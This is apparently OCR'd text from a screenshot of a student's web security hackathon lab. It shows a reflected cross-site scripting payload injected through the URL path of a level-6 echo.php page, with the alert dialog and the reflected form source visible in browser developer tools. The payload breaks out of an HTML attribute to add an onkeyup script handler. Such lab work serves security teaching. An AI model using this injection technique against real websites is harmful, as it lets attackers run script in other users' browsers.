 waph-hackathon.eastus.cloud
Not Secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')"
R
Update
Input:r
Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Page Filesystem
"onkeyup="alert…uvarnakanti')"
top
waph-hackathon.eastus.cloud
xss/level6/echo.php
"onkeyup="alert('Level 6 :
1 <form action="/xss/level6/echo.php/"onkeyup="alert('Level 6 : hacked by Ruthvik Suvarnakanti')"" method="POST">
2 Input:<input type="text" name="input" />
3 <input type="submit" name="Submit"/>
4
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
{} Coverage: n/a